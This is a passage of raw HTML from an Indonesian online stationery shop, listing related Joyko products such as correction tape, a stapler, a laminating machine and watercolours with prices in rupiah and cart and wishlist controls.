}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Tape&#x20;CT-563&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan" href="https://www.alattuliskantor.biz.id/joyko-correction-tape-ct-563.html">Joyko Correction Tape CT-563 Pita Koreksi Tipex Roll Penghapus Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="603" data-price-box="product-id-603">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-603"  data-price-amount="8100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox603" name="related_products[]" value="603" /><label class="label" for="related-checkbox603"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":603,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"603","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1624" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-sketch-book-skbk-706-3a4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1624"><span class="product-image-wrapper"><!--mf_product_label_comment_1624--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-skbk-706-1a5-jk-skbk-706-2b5-jk-skbk-706-3a4-jk-skbk-722-16k-jk-skbk-722-a4_9mfqzj03hancny0z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Sketsa&#x20;Gambar&#x20;Kertas&#x20;Polos&#x20;&#x20;Joyko&#x20;Sketch&#x20;Book&#x20;SKBK-706-3A4&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1624 {
    width: 152px;
}
.product-image-container-1624 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sketch&#x20;Book&#x20;SKBK-706-3A4&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Sketsa&#x20;Gambar&#x20;Kertas&#x20;Polos&#x20;" href="https://www.alattuliskantor.biz.id/joyko-sketch-book-skbk-706-3a4.html">Joyko Sketch Book SKBK-706-3A4 Buku Tulis Catatan Sketsa Gambar Kertas Polos </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1624" data-price-box="product-id-1624">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1624"  data-price-amount="20200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1624" name="related_products[]" value="1624" /><label class="label" for="related-checkbox1624"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1624,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1624","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1658" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-stapler-st-15-blue-green-pink-white.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1658"><span class="product-image-wrapper"><!--mf_product_label_comment_1658--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko_stapler_st-15_blue_green_pink_white_stapler_mini.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Stapler&#x20;Mini&#x20;Joyko&#x20;Stapler&#x20;ST-15&#x20;&#x28;Blue,Green,Pink,White&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1658 {
    width: 152px;
}
.product-image-container-1658 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Stapler&#x20;ST-15&#x20;&#x28;Blue,Green,Pink,White&#x29;&#x20;Stapler&#x20;Mini" href="https://www.alattuliskantor.biz.id/joyko-stapler-st-15-blue-green-pink-white.html">Joyko Stapler ST-15 (Blue,Green,Pink,White) Stapler Mini</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1658" data-price-box="product-id-1658">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1658"  data-price-amount="12100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1658" name="related_products[]" value="1658" /><label class="label" for="related-checkbox1658"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1658,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1658","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_555" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-correction-fluid-cf-s223-besi-batik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-555"><span class="product-image-wrapper"><!--mf_product_label_comment_555--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-corrfluid-cf-s-sku-jk-cfs223-jk-cfs224-jk-cfs225-jk-cfs226-jk-cfs227_drn7en4ofrgwej6m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair&#x20;Joyko&#x20;Correction&#x20;Fluid&#x20;CF-S223&#x20;&#x28;Besi&#x29;&#x20;Batik"/></span></span>  <style>.product-image-container-555 {
    width: 152px;
}
.product-image-container-555 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Fluid&#x20;CF-S223&#x20;&#x28;Besi&#x29;&#x20;Batik&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair" href="https://www.alattuliskantor.biz.id/joyko-correction-fluid-cf-s223-besi-batik.html">Joyko Correction Fluid CF-S223 (Besi) Batik Tip-ex Penghapus Pulpen Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="555" data-price-box="product-id-555">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-555"  data-price-amount="42000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 42.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox555" name="related_products[]" value="555" /><label class="label" for="related-checkbox555"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":555,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"555","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_674" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-desk-set-ds-46co-white-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-674"><span class="product-image-wrapper"><!--mf_product_label_comment_674--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-desk-set-ds-sku-jk-ds33-jk-ds45co-jk-ds46co-jk-ds49co_qnwwzoa7pxqlmp53.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja&#x20;&#x20;Joyko&#x20;Desk&#x20;Set&#x20;DS-46CO&#x20;&#x28;White,Black&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-674 {
    width: 152px;
}
.product-image-container-674 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Desk&#x20;Set&#x20;DS-46CO&#x20;&#x28;White,Black&#x29;&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja" href="https://www.alattuliskantor.biz.id/joyko-desk-set-ds-46co-white-black.html">Joyko Desk Set DS-46CO (White,Black) Tempat Penataan Stationery Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="674" data-price-box="product-id-674">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-674"  data-price-amount="48300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 48.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox674" name="related_products[]" value="674" /><label class="label" for="related-checkbox674"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":674,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"674","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1358" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-paper-fastener-pf-50-w-c-acco.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1358"><span class="product-image-wrapper"><!--mf_product_label_comment_1358--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-paper-fastener-pf-50-w_ybq7b0pyca6fdf0k.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Paper&#x20;Fastener&#x20;PF-50&#x20;W&#x2F;C&#x20;&#x28;ACCO&#x29;"/></span></span>  <style>.product-image-container-1358 {
    width: 152px;
}
.product-image-container-1358 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paper&#x20;Fastener&#x20;PF-50&#x20;W&#x2F;C&#x20;&#x28;ACCO&#x29;" href="https://www.alattuliskantor.biz.id/joyko-paper-fastener-pf-50-w-c-acco.html">Joyko Paper Fastener PF-50 W/C (ACCO)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1358" data-price-box="product-id-1358">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1358"  data-price-amount="10400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1358" name="related_products[]" value="1358" /><label class="label" for="related-checkbox1358"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1358,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1358","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_433" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-brush-br-10-no-12.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-433"><span class="product-image-wrapper"><!--mf_product_label_comment_433--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-brush-sku-jk-br8-jk-br9-jk-br-10-3-jk-br10-00-jk-br10-0-jk-br10-10-jk-br10-11-jk-br10-12_bdemyjaiwpii1ks7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;Joyko&#x20;Brush&#x20;BR-10&#x20;No.12&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-433 {
    width: 152px;
}
.product-image-container-433 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Brush&#x20;BR-10&#x20;No.12&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik" href="https://www.alattuliskantor.biz.id/joyko-brush-br-10-no-12.html">Joyko Brush BR-10 No.12 Kuas Lukis Cat Air Cat Minyak Akrilik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="433" data-price-box="product-id-433">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-433"  data-price-amount="73600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 73.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox433" name="related_products[]" value="433" /><label class="label" for="related-checkbox433"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":433,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"433","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1691" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-tape-cutter-tc-115.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1691"><span class="product-image-wrapper"><!--mf_product_label_comment_1691--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-tape-cutter-tc-115-sku-jk-tc-115_wpr46yohdn0nrrso.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Tape&#x20;Cutter&#x20;&amp;&#x20;Dispenser&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1691 {
    width: 152px;
}
.product-image-container-1691 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Tape&#x20;Cutter&#x20;TC-115&#x20;Dispenser&#x20;Pemotong&#x20;cellotape&#x20;Selotip" href="https://www.alattuliskantor.biz.id/joyko-tape-cutter-tc-115.html">Joyko Tape Cutter TC-115 Dispenser Pemotong cellotape Selotip</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1691" data-price-box="product-id-1691">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1691"  data-price-amount="14400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1691" name="related_products[]" value="1691" /><label class="label" for="related-checkbox1691"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1691,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1691","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1107" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-laminating-machine-lm-01-f4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1107"><span class="product-image-wrapper"><!--mf_product_label_comment_1107--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-laminating-machine-lm-01-f4-sku-jk-lm01_9l3wywoorfriieek.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Mesin&#x20;Laminating&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1107 {
    width: 152px;
}
.product-image-container-1107 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Laminating&#x20;Machine&#x20;LM-01&#x20;&#x28;F4&#x29;" href="https://www.alattuliskantor.biz.id/joyko-laminating-machine-lm-01-f4.html">Joyko Laminating Machine LM-01 (F4)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1107" data-price-box="product-id-1107">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1107"  data-price-amount="327800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 327.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1107" name="related_products[]" value="1107" /><label class="label" for="related-checkbox1107"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1107,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1107","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1102" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-laminating-film-lf100-2234-folio.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1102"><span class="product-image-wrapper"><!--mf_product_label_comment_1102--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-laminating-film-lf100-2234-folio-sku-jk-lf100-2234_xsnpnc7duqlawlcc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Plastik&#x20;Laminating&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1102 {
    width: 152px;
}
.product-image-container-1102 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Laminating&#x20;Film&#x20;LF100-2234&#x20;&#x28;Folio&#x29;" href="https://www.alattuliskantor.biz.id/joyko-laminating-film-lf100-2234-folio.html">Joyko Laminating Film LF100-2234 (Folio)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1102" data-price-box="product-id-1102">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1102"  data-price-amount="107000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 107.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1102" name="related_products[]" value="1102" /><label class="label" for="related-checkbox1102"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1102,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1102","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1733" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-water-color-wc-3-36.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1733"><span class="product-image-wrapper"><!--mf_product_label_comment_1733--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-1000-sku-jk-wc-1000-jk-wc-2000-jk-wc-2001-jk-wc-2003-jk-wc-3-36-jk-wc-3-48-jk-wcc-12_2faqvnpq4ick5xry.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Cat&#x20;Air&#x20;Warna&#x20;Padat&#x20;Palet&#x20;Bentuk&#x20;Kosmetik&#x20;Joyko&#x20;Water&#x20;Color&#x20;WC-3-36&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1733 {
    width: 152px;
}
.product-image-container-1733 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Water&#x20;Color&#x20;WC-3-36&#x20;Cat&#x20;Air&#x20;Warna&#x20;Padat&#x20;Palet&#x20;Bentuk&#x20;Kosmetik" href="https://www.alattuliskantor.biz.id/joyko-water-color-wc-3-36.html">Joyko Water Color WC-3-36 Cat Air Warna Padat Palet Bentuk Kosmetik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1733" data-price-box="product-id-1733">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1733"  data-price-amount="40900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 40.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1733" name="related_products[]" value="1733" /><label class="label" for="related-checkbox1733"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" 